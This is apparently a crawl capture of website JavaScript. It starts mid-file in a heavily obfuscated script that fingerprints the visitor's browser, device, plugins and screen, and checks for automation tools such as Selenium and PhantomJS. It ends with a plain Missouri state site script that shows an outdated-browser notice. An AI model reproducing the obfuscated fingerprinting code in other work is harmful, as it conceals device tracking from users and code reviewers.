'\x4e\x49\x6b\x40'),_0x5a46af));}break;case _0x0d37('0xfc', '\x36\x66\x62\x5e'):if(_0x51d607[_0x0d37('0xfd', '\x77\x50\x5a\x4e')](_0x3869ae,_0x0d37('0xfe', '\x33\x77\x58\x31'))){try{var _0x293198='';var _0x3ac9c0=navigator[_0x0d37('0xff', '\x76\x4e\x74\x32')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x0d37('0x100', '\x61\x72\x46\x37')](_0x3ac9c0)){_0x293198=_0x0d37('0x101', '\x64\x52\x32\x43');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x0d37('0x102', '\x4e\x49\x6b\x40')](_0x3ac9c0)){_0x293198=_0x0d37('0x103', '\x7a\x23\x54\x71');}else{_0x293198=_0x0d37('0x104', '\x46\x30\x57\x6c');}_0x38dc38[_0x38dc38[_0x0d37('0x70', '\x72\x69\x70\x41')]]=_0x51d607[_0x0d37('0x105', '\x40\x49\x71\x6e')](_0x42e247,_0x51d607[_0x0d37('0x106', '\x79\x71\x40\x4b')](_0x51d607[_0x0d37('0x107', '\x28\x72\x36\x69')](_0x3869ae,'\x3d'),_0x293198));}catch(_0x2f8820){_0x38dc38[_0x38dc38[_0x0d37('0x90', '\x42\x6c\x40\x38')]]=_0x51d607[_0x0d37('0x108', '\x6b\x40\x39\x46')](_0x42e247,_0x51d607[_0x0d37('0x109', '\x4e\x49\x6b\x40')](_0x51d607[_0x0d37('0x10a', '\x25\x6c\x43\x76')](_0x3869ae,_0x0d37('0x10b', '\x64\x52\x32\x43')),_0x2f8820[_0x0d37('0x10c', '\x72\x69\x70\x41')]()));}}break;}_0x22148c();}return _0x38dc38[_0x0d37('0x4d', '\x40\x49\x71\x6e')]();}var _0x2d3307=[[_0x0d37('0x10d', '\x72\x34\x21\x67'),_0x0d37('0x10e', '\x72\x76\x5d\x55'),function(){return navigator;}],[_0x0d37('0x10f', '\x2a\x24\x43\x6f'),_0x0d37('0x110', '\x4a\x6f\x29\x55'),function(){return navigator[_0x0d37('0x111', '\x25\x6c\x43\x76')];}],[_0x0d37('0x112', '\x21\x6c\x42\x36'),_0x0d37('0x113', '\x7a\x23\x54\x71'),function(){return navigator[_0x0d37('0x114', '\x46\x6f\x54\x26')];}],[_0x0d37('0x115', '\x28\x42\x56\x29'),_0x0d37('0x116', '\x50\x53\x35\x46'),function(){return _0x51d607[_0x0d37('0x117', '\x26\x40\x64\x49')](navigator[_0x0d37('0x118', '\x63\x4c\x51\x34')][_0x0d37('0x119', '\x4a\x6f\x29\x55')],0x0);}],[_0x0d37('0x11a', '\x4a\x6f\x29\x55'),_0x0d37('0x110', '\x4a\x6f\x29\x55'),function(){return navigator[_0x0d37('0x11b', '\x35\x5e\x77\x64')];}],[_0x0d37('0x11c', '\x4a\x6f\x29\x55'),_0x0d37('0x11d', '\x79\x71\x40\x4b'),function(){return navigator[_0x0d37('0x11e', '\x79\x71\x40\x4b')];}],[_0x0d37('0x11f', '\x34\x40\x69\x39'),_0x0d37('0x120', '\x6b\x7a\x21\x58'),function(){}],[_0x0d37('0x121', '\x79\x42\x70\x55'),_0x0d37('0x10e', '\x72\x76\x5d\x55'),function(){var _0x157940=ActiveXObject;return _0x157940;}],[_0x0d37('0x122', '\x45\x68\x24\x4c'),_0x0d37('0x123', '\x26\x40\x64\x49'),function(){var _0x3d874b=webkitURL;return _0x3d874b;}],[_0x0d37('0x124', '\x59\x7a\x48\x57'),_0x0d37('0x125', '\x32\x44\x4f\x4f'),function(){var _0x5746d9=_phantom;return _0x5746d9;}],[_0x0d37('0x126', '\x42\x4b\x75\x6b'),_0x0d37('0x127', '\x6b\x7a\x21\x58'),function(){var _0x5083bd=callPhantom;return _0x5083bd;}],[_0x0d37('0x128', '\x59\x7a\x48\x57'),_0x0d37('0x129', '\x79\x4f\x49\x62'),function(){var _0x57aa7f=chrome;return _0x57aa7f;}],[_0x0d37('0x12a', '\x41\x57\x5d\x70'),_0x0d37('0x12b', '\x28\x42\x56\x29'),function(){var _0x24a411=yandex;return _0x24a411;}],[_0x0d37('0x12c', '\x34\x40\x69\x39'),_0x0d37('0x12d', '\x46\x6f\x54\x26'),function(){var _0x4188fe=opera;return _0x4188fe;}],[_0x0d37('0x12e', '\x36\x66\x62\x5e'),_0x0d37('0x12f', '\x79\x39\x5b\x31'),function(){var _0x29def2=opr;return _0x29def2;}],[_0x0d37('0x130', '\x79\x71\x40\x4b'),_0x0d37('0x125', '\x32\x44\x4f\x4f'),function(){var _0x3216cb=safari;return _0x3216cb;}],[_0x0d37('0x131', '\x7a\x23\x54\x71'),_0x0d37('0x132', '\x64\x6f\x36\x54'),function(){var _0x400a8b=awesomium;return _0x400a8b;}],[_0x0d37('0x133', '\x5b\x41\x6d\x76'),_0x0d37('0x12f', '\x79\x39\x5b\x31'),function(){var _0x174a16=puffinDevice;return _0x174a16;}],[_0x0d37('0x134', '\x72\x69\x70\x41'),_0x0d37('0x135', '\x6f\x23\x44\x4f'),function(){var _0x3fc6db=__nightmare;return _0x3fc6db;}],[_0x0d37('0x136', '\x6b\x7a\x21\x58'),_0x0d37('0x137', '\x21\x6c\x42\x36'),function(){var _0x23fdba=domAutomation;return _0x23fdba;}],[_0x0d37('0x138', '\x63\x4c\x51\x34'),_0x0d37('0x139', '\x6b\x40\x39\x46'),function(){var _0x5a3043=domAutomationController;return _0x5a3043;}],[_0x0d37('0x13a', '\x40\x77\x58\x69'),_0x0d37('0x132', '\x64\x6f\x36\x54'),function(){var _0x3bda10=_Selenium_IDE_Recorder;return _0x3bda10;}],[_0x0d37('0x13b', '\x33\x77\x58\x31'),_0x0d37('0x13c', '\x46\x30\x57\x6c'),function(){return document[_0x0d37('0x13d', '\x72\x69\x70\x41')];}],[_0x0d37('0x13e', '\x46\x26\x21\x25'),_0x0d37('0x13f', '\x64\x52\x32\x43'),function(){return document[_0x0d37('0x140', '\x72\x34\x21\x67')];}],[_0x0d37('0x141', '\x79\x39\x5b\x31'),_0x0d37('0x13f', '\x64\x52\x32\x43'),function(){return process[_0x0d37('0x142', '\x32\x44\x4f\x4f')];}],[_0x0d37('0x143', '\x79\x71\x40\x4b'),_0x0d37('0x127', '\x6b\x7a\x21\x58'),function(){return global[_0x0d37('0x144', '\x72\x34\x21\x67')];}],[_0x0d37('0x145', '\x5b\x41\x6d\x76'),_0x0d37('0x146', '\x25\x6c\x43\x76'),function(){return global[_0x0d37('0x147', '\x79\x4f\x49\x62')];}],[_0x0d37('0x148', '\x41\x57\x5d\x70'),_0x0d37('0x149', '\x42\x4b\x75\x6b'),function(){return WebAssembly;}],[_0x0d37('0x14a', '\x6b\x40\x39\x46'),_0x0d37('0x14b', '\x7a\x23\x54\x71'),function(){return _0x51d607[_0x0d37('0x14c', '\x79\x71\x40\x4b')](require,'\x66\x73');}],[_0x0d37('0x14d', '\x42\x6c\x40\x38'),_0x0d37('0x14e', '\x33\x77\x58\x31'),function(){return _0x51d607[_0x0d37('0x14f', '\x77\x50\x5a\x4e')](globalThis,global);}],[_0x0d37('0x150', '\x33\x77\x58\x31'),_0x0d37('0x151', '\x72\x69\x70\x41'),function(){return window[_0x0d37('0x152', '\x40\x77\x58\x69')]();}],[_0x0d37('0x153', '\x28\x72\x36\x69'),_0x0d37('0x154', '\x56\x21\x6c\x33'),function(){return navigator[_0x0d37('0x155', '\x26\x40\x64\x49')];}],[_0x0d37('0x156', '\x32\x44\x4f\x4f'),_0x0d37('0x12d', '\x46\x6f\x54\x26'),function(){return navigator[_0x0d37('0x157', '\x40\x77\x58\x69')];}],[_0x0d37('0x158', '\x6b\x7a\x21\x58'),_0x0d37('0x159', '\x42\x6c\x40\x38'),function(){return navigator[_0x0d37('0x15a', '\x56\x21\x6c\x33')];}],[_0x0d37('0x15b', '\x64\x52\x32\x43'),_0x0d37('0x116', '\x50\x53\x35\x46'),function(){return _0x51d607[_0x0d37('0x15c', '\x61\x72\x46\x37')](navigator[_0x0d37('0x15d', '\x59\x7a\x48\x57')],'\x43');}],[_0x0d37('0x15e', '\x35\x5e\x77\x64'),_0x0d37('0x15f', '\x66\x37\x6e\x6d'),function(){window[_0x0d37('0x160', '\x6b\x7a\x21\x58')]=Object[_0x0d37('0x161', '\x79\x71\x40\x4b')](window);return window[_0x0d37('0x162', '\x33\x77\x58\x31')][_0x0d37('0x163', '\x59\x7a\x48\x57')];}],[_0x0d37('0x164', '\x76\x4e\x74\x32'),_0x0d37('0x165', '\x6b\x7a\x21\x58'),function(){return _0x51d607[_0x0d37('0x166', '\x35\x5e\x77\x64')](window[_0x0d37('0x167', '\x5b\x41\x6d\x76')],0x0);}],[_0x0d37('0x168', '\x45\x68\x24\x4c'),_0x0d37('0x169', '\x35\x5e\x77\x64'),function(){return _0x51d607[_0x0d37('0x16a', '\x64\x52\x32\x43')](window[_0x0d37('0x16b', '\x5b\x41\x6d\x76')],0x0);}],[_0x0d37('0x16c', '\x2a\x24\x43\x6f'),_0x0d37('0x149', '\x42\x4b\x75\x6b'),function(){return window[_0x0d37('0x16d', '\x63\x4c\x51\x34')];}],[_0x0d37('0x16e', '\x79\x4f\x49\x62'),_0x0d37('0x16f', '\x28\x72\x36\x69'),function(){return window[_0x0d37('0x170', '\x42\x4b\x75\x6b')][_0x0d37('0x171', '\x56\x21\x6c\x33')]();}],[_0x0d37('0x172', '\x26\x40\x64\x49'),_0x0d37('0x173', '\x56\x21\x6c\x33'),function(){return _0x51d607[_0x0d37('0x174', '\x28\x42\x56\x29')](Boolean,_0x51d607[_0x0d37('0x92', '\x4a\x6f\x29\x55')](typeof process,_0x0d37('0x175', '\x6b\x7a\x21\x58'))&&process[_0x0d37('0x176', '\x77\x50\x5a\x4e')]&&process[_0x0d37('0x177', '\x64\x52\x32\x43')][_0x0d37('0x178', '\x26\x40\x64\x49')]);}],[_0x0d37('0x179', '\x4a\x6f\x29\x55'),_0x0d37('0x15f', '\x66\x37\x6e\x6d'),function(){return document[_0x0d37('0x17a', '\x4e\x49\x6b\x40')];}],[_0x0d37('0x17b', '\x72\x34\x21\x67'),_0x0d37('0x17c', '\x46\x30\x57\x6c'),function(){return eval[_0x0d37('0x17d', '\x79\x71\x40\x4b')]()[_0x0d37('0xad', '\x5b\x41\x6d\x76')];}],[_0x0d37('0x17e', '\x26\x40\x64\x49'),_0x0d37('0xb5', '\x28\x42\x56\x29'),function(){return navigator[_0x0d37('0x17f', '\x76\x4e\x74\x32')][_0x0d37('0x180', '\x6b\x7a\x21\x58')];}],[_0x0d37('0x181', '\x6e\x42\x79\x32'),_0x0d37('0x182', '\x61\x72\x46\x37'),function(){return deviceType;}],[_0x0d37('0x183', '\x31\x79\x70\x61'),_0x0d37('0x184', '\x42\x4b\x75\x6b'),function(){return screen[_0x0d37('0x185', '\x28\x53\x73\x46')];}],[_0x0d37('0x186', '\x36\x66\x62\x5e'),_0x0d37('0x116', '\x50\x53\x35\x46'),function(){return screen[_0x0d37('0x187', '\x7a\x23\x54\x71')];}],[_0x0d37('0x188', '\x35\x5e\x77\x64'),_0x0d37('0x14b', '\x7a\x23\x54\x71'),function(){var _0x40b9dd=eoapi;return _0x40b9dd;}],[_0x0d37('0x189', '\x61\x72\x46\x37'),_0x0d37('0x18a', '\x61\x72\x46\x37'),function(){var _0x5b66c5=eoapi_VerifyThis;return _0x5b66c5;}],[_0x0d37('0x18b', '\x6e\x42\x79\x32'),_0x0d37('0x18c', '\x4a\x6f\x29\x55'),function(){var _0xa423e2=eoapi_extInvoke;return _0xa423e2;}],[_0x0d37('0x18d', '\x40\x77\x58\x69'),_0x0d37('0x18e', '\x77\x50\x5a\x4e'),function(){var _0x45595e=eoWebBrowserDispatcher;return _0x45595e;}],[_0x0d37('0x18f', '\x34\x40\x69\x39'),_0x0d37('0x13f', '\x64\x52\x32\x43'),function(){return window[_0x0d37('0x190', '\x42\x6c\x40\x38')];}],[_0x0d37('0x191', '\x61\x72\x46\x37'),_0x0d37('0x192', '\x28\x43\x6c\x26'),function(){return _0x51d607[_0x0d37('0x193', '\x4a\x6f\x29\x55')](navigator[_0x0d37('0x194', '\x42\x6c\x40\x38')][_0x0d37('0x195', '\x45\x68\x24\x4c')],0x2);}],[_0x0d37('0x196', '\x50\x53\x35\x46'),_0x0d37('0x197', '\x76\x4e\x74\x32'),function(){return _0x51d607[_0x0d37('0x198', '\x64\x6f\x36\x54')](navigator[_0x0d37('0x199', '\x41\x57\x5d\x70')][_0x0d37('0x19a', '\x7a\x23\x54\x71')],0x2);}],[_0x0d37('0x19b', '\x32\x44\x4f\x4f'),_0x0d37('0x14b', '\x7a\x23\x54\x71'),function(){return window[_0x0d37('0x19c', '\x26\x40\x64\x49')];}],[_0x0d37('0x19d', '\x35\x5e\x77\x64'),_0x0d37('0x19e', '\x2a\x24\x43\x6f'),function(){return navigator[_0x0d37('0x19f', '\x42\x4b\x75\x6b')][_0x0d37('0x1a0', '\x46\x6f\x54\x26')][0x0][_0x0d37('0x1a1', '\x31\x79\x70\x61')];}],[_0x0d37('0x1a2', '\x32\x44\x4f\x4f'),_0x0d37('0xb5', '\x28\x42\x56\x29'),function(){return navigator[_0x0d37('0x1a3', '\x72\x76\x5d\x55')][_0x0d37('0x1a4', '\x36\x66\x62\x5e')][0x1][_0x0d37('0x1a5', '\x28\x53\x73\x46')];}],[_0x0d37('0x1a6', '\x2a\x24\x43\x6f'),_0x0d37('0x1a7', '\x79\x42\x70\x55'),function(){return navigator[_0x0d37('0x1a8', '\x50\x53\x35\x46')][_0x0d37('0x1a9', '\x35\x5e\x77\x64')][0x2][_0x0d37('0x1aa', '\x50\x53\x35\x46')];}],[_0x0d37('0x1ab', '\x64\x6f\x36\x54'),_0x0d37('0x1ac', '\x40\x77\x58\x69'),function(){return navigator[_0x0d37('0x1ad', '\x26\x40\x64\x49')][_0x0d37('0x1ae', '\x42\x6c\x40\x38')];}],[_0x0d37('0x1af', '\x33\x77\x58\x31'),_0x0d37('0x1b0', '\x76\x4e\x74\x32'),function(){return navigator[_0x0d37('0x1b1', '\x77\x50\x5a\x4e')];}],[_0x0d37('0x1b2', '\x6b\x7a\x21\x58'),_0x0d37('0x1b3', '\x63\x4c\x51\x34'),function(){return navigator[_0x0d37('0x1b4', '\x40\x49\x71\x6e')][_0x0d37('0x1b5', '\x5b\x41\x6d\x76')];}],[_0x0d37('0x1b6', '\x6e\x42\x79\x32'),_0x0d37('0x1b7', '\x6f\x23\x44\x4f'),function(){return navigator[_0x0d37('0x1b8', '\x7a\x23\x54\x71')][_0x0d37('0x1b9', '\x5b\x6f\x4f\x37')];}]];try{var _0x27e338=_0x0d37('0x1ba', '\x35\x5e\x77\x64')[_0x0d37('0x1bb', '\x72\x69\x70\x41')]('\x7c'),_0x3e128b=0x0;while(!![]){switch(_0x27e338[_0x3e128b++]){case'\x30':var _0x295250=_0x0d37('0x1bc', '\x72\x34\x21\x67');continue;case'\x31':_0x51d607[_0x0d37('0x1bd', '\x5b\x6f\x4f\x37')](_0x22148c);continue;case'\x32':_0x2d3307[_0x0d37('0x1be', '\x72\x34\x21\x67')]([_0x51d607[_0x0d37('0x1bf', '\x79\x42\x70\x55')](_0x51d607[_0x0d37('0x1c0', '\x61\x72\x46\x37')]('\x27'+_0x22e2d9,'\x27'),_0x0d37('0x1c1', '\x6e\x42\x79\x32')),_0x0d37('0x110', '\x4a\x6f\x29\x55'),function(){return _0x22e2d9[_0x0d37('0x1c2', '\x6e\x42\x79\x32')]();}]);continue;case'\x33':var _0x41203e=_0x295250[_0x0d37('0x1c3', '\x40\x77\x58\x69')](0x0,0x1);continue;case'\x34':if(_0x50977f){_0x2d3307[_0x0d37('0x1c4', '\x79\x42\x70\x55')]([_0x50977f,_0x0d37('0x165', '\x6b\x7a\x21\x58')]);_0x51d607[_0x0d37('0x1c5', '\x41\x57\x5d\x70')](_0x4f4544,_0x51d607[_0x0d37('0x1c6', '\x77\x50\x5a\x4e')](_0x53a5d9,_0x2d3307));}continue;case'\x35':_0x4f4544(_0x53a5d9(_0x2d3307));continue;case'\x36':if(!_0x10ee62[_0x0d37('0x1c7', '\x50\x5e\x40\x6b')])_0x10ee62[_0x0d37('0x1c8', '\x66\x37\x6e\x6d')]=_0x5176b5;continue;case'\x37':var _0xe89b49=_0x295250[_0x0d37('0x1c9', '\x64\x6f\x36\x54')](0x1);continue;case'\x38':_0xa0de17[_0x0d37('0x1ca', '\x46\x6f\x54\x26')](_0x0d37('0x1cb', '\x63\x4c\x51\x34'))[_0x0d37('0x1cc', '\x79\x42\x70\x55')]=_0x51d607[_0x0d37('0x1cd', '\x45\x68\x24\x4c')](_0x0d37('0x1ce', '\x79\x42\x70\x55'),_0x10ee62[_0x0d37('0x1cf', '\x31\x79\x70\x61')][_0x0d37('0x1d0', '\x46\x30\x57\x6c')]());continue;case'\x39':var _0x22e2d9=_0x0d37('0x1d1', '\x64\x6f\x36\x54');continue;case'\x31\x30':if(_0x19125b){try{_0x42058d[_0x0d37('0x1d2', '\x34\x40\x69\x39')]=_0x51d607[_0x0d37('0x1d3', '\x7a\x23\x54\x71')](_0x35d30a,_0x19125b);}catch(_0x3a7d30){}}continue;}break;}}catch(_0x3b47f2){_0xa0de17[_0x0d37('0x1d4', '\x64\x6f\x36\x54')](_0x0d37('0x1d5', '\x6e\x42\x79\x32'))[_0x0d37('0x1d6', '\x32\x44\x4f\x4f')]=_0x51d607[_0x0d37('0x1d7', '\x28\x43\x6c\x26')](_0x0d37('0x1d8', '\x45\x68\x24\x4c'),_0x10ee62[_0x0d37('0x1d9', '\x42\x4b\x75\x6b')](_0x3b47f2[_0x0d37('0x1da', '\x40\x49\x71\x6e')]));}finally{if(_0x19125b)_0x42058d[_0x0d37('0x1db', '\x72\x76\x5d\x55')]=_0x19125b;}}());

--- FILE ---
content_type: text/javascript
request_url: https://mosoilandwater.land/sites/mosoilandwater/files/js/js_rTqmmPSyHI_SzZBmEGF9i9q4zZ5yUdgQc02y1px7jv8.js
body_size: 1058
content:
var outdatedBrowser = function (o) { var e = document.getElementById("outdated"); this.defaultOpts = { bgColor: "#f25648", color: "#ffffff", lowerThan: "transform", languagePath: "../outdatedbrowser/lang/en.html" }, o ? ("IE8" == o.lowerThan || "borderSpacing" == o.lowerThan ? o.lowerThan = "borderSpacing" : "IE9" == o.lowerThan || "boxShadow" == o.lowerThan ? o.lowerThan = "boxShadow" : "IE10" == o.lowerThan || "transform" == o.lowerThan || "" == o.lowerThan || void 0 === o.lowerThan ? o.lowerThan = "transform" : "IE11" == o.lowerThan || "borderImage" == o.lowerThan ? o.lowerThan = "borderImage" : "Edge" != o.lowerThan && "js:Promise" != o.lowerThan || (o.lowerThan = "js:Promise"), this.defaultOpts.bgColor = o.bgColor, this.defaultOpts.color = o.color, this.defaultOpts.lowerThan = o.lowerThan, this.defaultOpts.languagePath = o.languagePath, bkgColor = this.defaultOpts.bgColor, txtColor = this.defaultOpts.color, cssProp = this.defaultOpts.lowerThan, languagePath = this.defaultOpts.languagePath) : (bkgColor = this.defaultOpts.bgColor, txtColor = this.defaultOpts.color, cssProp = this.defaultOpts.lowerThan, languagePath = this.defaultOpts.languagePath); var t = !0; function r(o) { var r; r = o, e.style.opacity = r / 100, e.style.filter = "alpha(opacity=" + r + ")", 1 == o && (e.style.display = "block"), 100 == o && (t = !0) } var a, n, l, s = (a = document.createElement("div"), n = "Khtml Ms O Moz Webkit".split(" "), l = n.length, function (o) { if (o in a.style) return !0; for (o = o.replace(/^[a-z]/, function (o) { return o.toUpperCase() }); l--;)if (n[l] + o in a.style) return !0; return !1 }), i = !1; if (/^js:+/g.test(cssProp)) { var d = cssProp.split(":")[1]; if (!d) return; switch (d) { case "Promise": i = void 0 !== window.Promise && null !== window.Promise && "[object Promise]" === Object.prototype.toString.call(window.Promise.resolve()); break; default: i = !1 } } else i = s("" + cssProp); if (i && navigator.userAgent.toLowerCase().indexOf("firefox") > -1) { var u = navigator.userAgent.match(/Firefox\/([0-9]+)\./), f = u ? parseInt(u[1]) : -1; -1 != f && f < 27 && (i = !1) } if (i) { var h = navigator.userAgent.match(/Chrom(e|ium)\/([0-9]+)\./); if (null != h) parseInt(h[2], 10) < 30 && (i = !1) } if (!i) { if (t && "1" !== e.style.opacity) { t = !1; for (var w = 1; w <= 100; w++)setTimeout(function (o) { return function () { r(o) } }(w), 8 * w) } var c; " " !== languagePath && 0 != languagePath.length || (e.innerHTML = '<p id="updateBrowserMessage"><b>Notice:</b>&nbsp;&nbsp;The State of Missouri is in the process of upgrading its web site security.  The version of web browser you are using will not be able to access this site in the near future. Please upgrade your web browser.</p><p class="last"><a href="#" id="btnCloseUpdateBrowser" title="Close">&times;</a></p>', c = document.getElementById("btnCloseUpdateBrowser"), e.style.backgroundColor = bkgColor, e.style.color = txtColor, e.children[0].style.color = txtColor, e.children[1].style.color = txtColor, c.style.color = txtColor, c.onmousedown = function () { return e.style.display = "none", !1 }) } }; function addLoadEvent(o) { var e = window.onload; "function" != typeof window.onload ? window.onload = o : window.onload = function () { e && e(), o() } } addLoadEvent(function () { outdatedBrowser({ bgColor: "#f25648", color: "#ffffff", lowerThan: "borderImage", languagePath: " " }) });;
